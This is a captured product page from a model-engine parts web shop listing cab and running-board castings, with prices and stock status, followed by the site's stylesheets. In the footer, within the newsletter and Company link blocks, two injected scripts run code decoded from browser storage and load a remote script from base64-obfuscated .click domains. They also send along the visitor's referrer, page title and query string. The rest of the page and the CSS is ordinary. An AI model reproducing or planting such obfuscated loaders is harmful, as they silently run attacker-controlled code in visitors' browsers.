                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="227" data-price-box="product-id-227">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-227"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$125.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="stock unavailable" title="Availability">
                                    <span>Out of stock</span>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m216r-1-right-side-cab.html"><strong class="product-item-name">M216R-1 Right Side Cab</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="226" data-price-box="product-id-226">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-226"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$125.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="stock unavailable" title="Availability">
                                    <span>Out of stock</span>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m216l-1-left-cab-side-cast-iron.html"><strong class="product-item-name">M216L-1 Left Cab Side</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="225" data-price-box="product-id-225">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-225"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$125.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="stock unavailable" title="Availability">
                                    <span>Out of stock</span>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m215-1-cab-roof-cast-alu-w-vent.html"><strong class="product-item-name">M215-1 Cab Roof Cast Alu W vent</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="223" data-price-box="product-id-223">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-223"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$150.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="stock unavailable" title="Availability">
                                    <span>Out of stock</span>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m218-1-cab-door.html"><strong class="product-item-name">M218-1 Cab Door</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="229" data-price-box="product-id-229">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-229"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[229]"
                                           data-selector="super_group[229]"
                                           value="2"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="229"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m309-2-running-board-set.html"><strong class="product-item-name">M309-2 Running Board Set</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="643" data-price-box="product-id-643">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-643"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$180.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="stock unavailable" title="Availability">
                                    <span>Out of stock</span>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                        </table>
</div>
<script type="text/x-magento-init">
                {
                "#super-product-table": {
                    "Bss_SimpleDetailGroupedProduct/js/view-image": {}
                    }
                }
            </script>
<div id="validation-message-box"></div>

<script type="text/x-magento-init">
    {
    "*":
        {
            "Bss_SimpleDetailGroupedProduct/js/fontawesome-all": {}
        }
    }
</script>
<div class="box-tocart">
    <div class="fieldset">
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/allenmodels.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_0KINvsl4BnDR9LM4B4E5sOO4DlAgFaNN"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_0KINvsl4BnDR9LM4B4E5sOO4DlAgFaNN"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://allenmodels.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-315]": {
            "priceBox": {
                "priceConfig":  {"productId":"315","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/allenmodels.com\/wishlist\/index\/add\/","data":{"product":315,"uenc":"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vbW9ndWwtc2VjdGlvbi0xMS5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/allenmodels.com\/catalog\/product_compare\/add\/","data":{"product":"315","uenc":"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vbW9ndWwtc2VjdGlvbi0xMS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <a href="https://allenmodels.com/sendfriend/product/send/id/315/"
       class="action mailto friend"><span>Email</span></a>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>This section includes the domes, reverse quadrant, cab floor support casting and running boards.. <strong>NOTE -  quadrant castings are now offered in bronze again, but you may order the cast iron versions until they are sold out.</strong></p></div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">This section includes the domes, reverse quadrant, cab floor support casting and running boards..  <b>NOTE - dome and quadrant castings are now cast iron, but you may order the bronze castings until they are sold out.</b></div></div>
</div>
                </div>
                                                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/allenmodels.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"315":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/315\\\/\",\"data\":{\"product\":\"315\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/allenmodels.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/315\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"315\",\"uenc\":\"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vbW9ndWwtc2VjdGlvbi0xMS5odG1s\"}}","required_options":null},"price_info":{"final_price":12,"max_price":12,"max_regular_price":12,"minimal_regular_price":12,"special_price":null,"minimal_price":12,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$12.00<\/span>","max_price":"<span class=\"price\">$12.00<\/span>","minimal_price":"<span class=\"price\">$12.00<\/span>","max_regular_price":"<span class=\"price\">$12.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":12,"max_price":12,"max_regular_price":12,"minimal_regular_price":12,"special_price":12,"minimal_price":12,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$12.00<\/span>","max_price":"<span class=\"price\">$12.00<\/span>","minimal_price":"<span class=\"price\">$12.00<\/span>","max_regular_price":"<span class=\"price\">$12.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$12.00<\/span>","regular_price":"<span class=\"price\">$0.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$12.00<\/span>"}},"images":[{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/330c6cea6a2aa79db19bf9e09081f661\/1\/6\/16-02-04_allen-models-8395_v02.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Mogul Section 11","resized_width":240,"resized_height":300},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/1fa32111ca310aa84758da65068473fc\/1\/6\/16-02-04_allen-models-8395_v02.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Mogul Section 11","resized_width":270,"resized_height":340},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/f4c2c6dab3a6e2202a6005bdf958ef37\/1\/6\/16-02-04_allen-models-8395_v02.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Mogul Section 11","resized_width":75,"resized_height":90},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/330c6cea6a2aa79db19bf9e09081f661\/1\/6\/16-02-04_allen-models-8395_v02.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Mogul Section 11","resized_width":240,"resized_height":300},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/1fa32111ca310aa84758da65068473fc\/1\/6\/16-02-04_allen-models-8395_v02.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Mogul Section 11","resized_width":270,"resized_height":340},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/f4c2c6dab3a6e2202a6005bdf958ef37\/1\/6\/16-02-04_allen-models-8395_v02.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Mogul Section 11","resized_width":75,"resized_height":90}],"url":"https:\/\/allenmodels.com\/mogul-section-11.html","id":315,"name":"Mogul Section 11","type":"grouped","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":315,\"uenc\":\"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vbW9ndWwtc2VjdGlvbi0xMS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer-container">
    <div class="footer">
           <div class="footer content">
        <div class="block">
             <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://allenmodels.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
        <div class="links">
            <div class="block-title">
                <strong>
                    <span>Company</span>
                </strong>
            </div>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li><a href="https://allenmodels.com/about-us">About Us</a></li>
    <li><a href="https://allenmodels.com/contact">Contact Us</a></li>
<li class="last privacy"><a href="https://allenmodels.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
                <div class="links">
            <div class="block-title">
                <strong>
                    <span>Quick Links</span>
                </strong>
            </div>
            <ul>
                <li class="first"><a href="https://allenmodels.com/" title="Site Map">Site Map</a></li>
                <li><a href="https://allenmodels.com/catalogsearch/term/popular/" title="Search Terms">Search Terms</a></li>
                <li class=" last"><a href="https://allenmodels.com/catalogsearch/advanced/" title="Advanced Search">Advanced Search</a></li>
            </ul>
        </div>

        <div class="links">
            <div class="block-title"><strong><span>Account</span></strong></div>
            <ul>
                <li class="first"><a href="https://allenmodels.com/customer/account/" title="My Account">My Account</a></li>
                <li class=" last"><a href="https://allenmodels.com/sales/guest/form/" title="Orders and Returns">Orders and Returns</a></li>
            </ul>
        </div>
            
        <address>© 2016 Allen Models of Nevada, LLC.</address>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/allenmodels.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/css/custom.css
body_size: 446
content:
.category-image img{
    border: solid 1px #ccc;
    padding: 15px;
    display: block;
    margin: auto;
}
ul.footer .nav a{text-transform:uppercase;}
.footer-3-col{
    display: flex;
    flex-direction: column;
    flex-basis: 50%;
}
#footer-wrapper{
    display: flex;
    flex-direction: column;   
}

.footer address{
    text-align: center;
    margin-top: 50px;
    font-size: 12px;
}
.footer address{
     padding-top: 10px;
}
.footer-container .block.newsletter {
    max-width: 100%;
}

.page-header .panel.wrapper{background: #4D0005 !important;}

@media (min-width: 650px){
   #footer-wrapper{flex-direction: row;}
   .footer address{padding-top: 0px;}
}
@media (min-width: 768px){
   .block.newsletter {
      margin-top: 11px;
      max-width: unset;
      width: max-content;
   }
}

--- FILE ---
content_type: text/css
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/callforprice.css
body_size: 1368
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license sliderConfig is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_CallForPrice
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.mpcpf_request_quote_popup {
    margin-top: 22px;
}

.mp_modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    overflow: initial;
}

.mp_popupquote-content {
    background-color: #fefefe;
    margin: 10% auto;
    padding: 5px 20px 20px 20px;
    border: 1px solid #888;
    width: 50%;
}

.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    position: relative;
    z-index: 9;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

#mp_message.success {
    color: green;
}

#mp_message.error {
    color: #a32b1c;
}

.mp_popupquote-content .actions-toolbar {
    margin-top: 20px;
}

.mp_popupquote-content .popup-loading-request {
    margin: 10px 0;
    width: 100%;
    height: auto;
}

.callforprice-action {
    float: inherit;
    width: 100%;
    margin-bottom: 10px;
}

.mp_modal {
    overflow: scroll;
}

/*Responsive screen monitor 1300px*/
@media all and (max-width: 1300px) {
    .mp_popupquote-content {
        width: 30%;
    }

    .mp_popupquote-content .fields .field {
        width: 100% !important;
    }
}

/*Responsive screen monitor 768px*/
@media all and (max-width: 1024px) {
    .mp_popupquote-content {
        width: 35%;
    }

}

/*Responsive screen monitor 768px*/
@media all and (max-width: 768px) {
    .mp_popupquote-content {
        width: 45%;
    }
}

/*Responsive screen monitor 500px*/
@media all and (max-width: 500px) {
    .mp_popupquote-content {
        width: 80%;
    }

    .mpcpf_request_quote_popup {
        left: 0;
    }
}

/*Responsive screen monitor 320px*/
@media all and (max-width: 320px) {
    .mpcpf_request_quote_popup {
        left: -6px;
    }
    #mp_request_button_submit {
        text-align: center;
        padding: 6px;
    }
}

.mpcfp-icon {
    height: 14px;
}

.mp_popupquote-content .fields .field {
    margin: 1% 2% 20px;
    display: inline-block;
    width: 45%;
    vertical-align: top;
}
#mp_request_field_terms_condition{
    width:100%;
}

#mp_request_field_contact_time .contact_date.date {
    width: 40%;
}
#mp_request_field_contact_time .contact_time.time input, #mp_request_field_contact_time .contact_time.time p{
    width: 30px;
    padding: 0 5px;
    display: inline;
}
#mp_request_field_contact_time .contact_time.time p{
    padding:0;
}
#mp_request_field_contact_time .contact_time.time select{
    width: 60px;
    padding: 0 5px;
    display: inline;
}

#mp_request_field_contact_time .contact_time.time{
    width: 40%;
}
#mp_request_field_contact_time .contact_date.date, #mp_request_field_contact_time .contact_time.time {
    display: inline-block;
    min-width: 155px;
    float: left;
}
#mp_request_field_contact_time .contact_date.date{
    padding-right: 35px;
}
#mp_request_field_contact_time .control label {
    font-weight: 600;
    font-size: 13px;
}
.contact_date.date label{
    float: left;
    width: 100%;
}
#mp_contact_time{
    float: left;
    width: 117px;
}
#mp_request_field_contact_time .contact_date.date .ui-datepicker-trigger{
    float: left;
    padding: 7px 1px;
}
#mp_contact_time-error{
    float: left;
}
/*hide default message error*/
div.mage-error[for='contact_time[mm]'],div.mage-error[for='contact_time[hh]'] {
    display: none !important;
}
/*make custom error message like magento*/
.mpcfp-time-error, .mpcfp-time-error-require {
    display: none;
    color: #e02b27;
    font-size: 1.2rem;
    margin-top: 7px
}

--- FILE ---
content_type: text/css
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/intlTelInput.css
body_size: 3255
content:
.iti {
    position: relative;
}

.iti * {
    box-sizing: border-box;
    -moz-box-sizing: border-box
}

.iti__hide {
    display: none
}

.iti__v-hide {
    visibility: hidden
}

.iti input, .iti input[type=tel], .iti input[type=text] {
    position: relative;
    z-index: 0;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-right: 36px;
    margin-right: 0
}

.iti__flag-container {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 1px
}

.iti__selected-flag {
    z-index: 1;
    position: relative;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 6px 0 8px
}

.iti__arrow {
    margin-left: 6px;
    width: 0;
    height: 0;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 4px solid #555
}

.iti__arrow--up {
    border-top: none;
    border-bottom: 4px solid #555
}

.iti__country-list {
    position: absolute;
    z-index: 2;
    list-style: none;
    text-align: left;
    padding: 0;
    margin: 0 0 0 -1px;
    box-shadow: 1px 1px 4px rgba(0, 0, 0, .2);
    background-color: #fff;
    border: 1px solid #ccc;
    white-space: nowrap;
    max-height: 200px;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch
}

.iti__country-list--dropup {
    bottom: 100%;
    margin-bottom: -1px
}

@media (max-width: 500px) {
    .iti__country-list {
        white-space: normal
    }
}

.iti__flag-box {
    display: inline-block;
    width: 20px
}

.iti__divider {
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc
}

.iti__country {
    padding: 5px 10px;
    outline: 0
}

.iti__dial-code {
    color: #999
}

.iti__country.iti__highlight {
    background-color: rgba(0, 0, 0, .05)
}

.iti__country-name, .iti__dial-code, .iti__flag-box {
    vertical-align: middle
}

.iti__country-name, .iti__flag-box {
    margin-right: 6px
}

.iti--allow-dropdown input, .iti--allow-dropdown input[type=tel], .iti--allow-dropdown input[type=text], .iti--separate-dial-code input, .iti--separate-dial-code input[type=tel], .iti--separate-dial-code input[type=text] {
    padding-right: 6px;
    padding-left: 52px;
    margin-left: 0
}

.iti--allow-dropdown .iti__flag-container, .iti--separate-dial-code .iti__flag-container {
    height: 30px;
    right: auto;
    left: 0
}

.iti--allow-dropdown .iti__flag-container:hover {
    cursor: pointer
}

.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
    background-color: rgba(0, 0, 0, .05)
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
    cursor: default
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
    background-color: transparent
}

.iti--separate-dial-code .iti__selected-flag {
    background-color: rgba(0, 0, 0, .05)
}

.iti--separate-dial-code .iti__selected-dial-code {
    margin-left: 6px
}

.iti--container {
    position: absolute;
    top: -1000px;
    left: -1000px;
    z-index: 1060;
    padding: 1px
}

.iti--container:hover {
    cursor: pointer
}

.iti-mobile .iti--container {
    top: 30px;
    bottom: 30px;
    left: 30px;
    right: 30px;
    position: fixed
}

.iti-mobile .iti__country-list {
    max-height: 100%;
    width: 100%
}

.iti-mobile .iti__country {
    padding: 10px 10px;
    line-height: 1.5em
}

.iti__flag {
    width: 20px
}

.iti__flag.iti__be {
    width: 18px
}

.iti__flag.iti__ch {
    width: 15px
}

.iti__flag.iti__mc {
    width: 19px
}

.iti__flag.iti__ne {
    width: 18px
}

.iti__flag.iti__np {
    width: 13px
}

.iti__flag.iti__va {
    width: 15px
}

@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
    .iti__flag {
        background-size: 5652px 15px !important
    }
}

.iti__flag.iti__ac {
    height: 10px;
    background-position: 0 0 !important
}

.iti__flag.iti__ad {
    height: 14px;
    background-position: -22px 0 !important
}

.iti__flag.iti__ae {
    height: 10px;
    background-position: -44px 0 !important
}

.iti__flag.iti__af {
    height: 14px;
    background-position: -66px 0 !important
}

.iti__flag.iti__ag {
    height: 14px;
    background-position: -88px 0 !important
}

.iti__flag.iti__ai {
    height: 10px;
    background-position: -110px 0 !important
}

.iti__flag.iti__al {
    height: 15px;
    background-position: -132px 0 !important
}

.iti__flag.iti__am {
    height: 10px;
    background-position: -154px 0 !important
}

.iti__flag.iti__ao {
    height: 14px;
    background-position: -176px 0 !important
}

.iti__flag.iti__aq {
    height: 14px;
    background-position: -198px 0 !important
}

.iti__flag.iti__ar {
    height: 13px;
    background-position: -220px 0 !important
}

.iti__flag.iti__as {
    height: 10px;
    background-position: -242px 0 !important
}

.iti__flag.iti__at {
    height: 14px;
    background-position: -264px 0 !important
}

.iti__flag.iti__au {
    height: 10px;
    background-position: -286px 0 !important
}

.iti__flag.iti__aw {
    height: 14px;
    background-position: -308px 0 !important
}

.iti__flag.iti__ax {
    height: 13px;
    background-position: -330px 0 b !important
}

.iti__flag.iti__az {
    height: 10px;
    background-position: -352px 0 !important
}

.iti__flag.iti__ba {
    height: 10px;
    background-position: -374px 0 !important
}

.iti__flag.iti__bb {
    height: 14px;
    background-position: -396px 0 !important
}

.iti__flag.iti__bd {
    height: 12px;
    background-position: -418px 0 !important
}

.iti__flag.iti__be {
    height: 15px;
    background-position: -440px 0 !important
}

.iti__flag.iti__bf {
    height: 14px;
    background-position: -460px 0 !important
}

.iti__flag.iti__bg {
    height: 12px;
    background-position: -482px 0 !important
}

.iti__flag.iti__bh {
    height: 12px;
    background-position: -504px 0 !important
}

.iti__flag.iti__bi {
    height: 12px;
    background-position: -526px 0 !important
}

.iti__flag.iti__bj {
    height: 14px;
    background-position: -548px 0 !important
}

.iti__flag.iti__bl {
    height: 14px;
    background-position: -570px 0 !important
}

.iti__flag.iti__bm {
    height: 10px;
    background-position: -592px 0 !important
}

.iti__flag.iti__bn {
    height: 10px;
    background-position: -614px 0 !important
}

.iti__flag.iti__bo {
    height: 14px;
    background-position: -636px 0 !important
}

.iti__flag.iti__bq {
    height: 14px;
    background-position: -658px 0 !important
}

.iti__flag.iti__br {
    height: 14px;
    background-position: -680px 0 !important
}

.iti__flag.iti__bs {
    height: 10px;
    background-position: -702px 0 !important
}

.iti__flag.iti__bt {
    height: 14px;
    background-position: -724px 0 !important
}

.iti__flag.iti__bv {
    height: 15px;
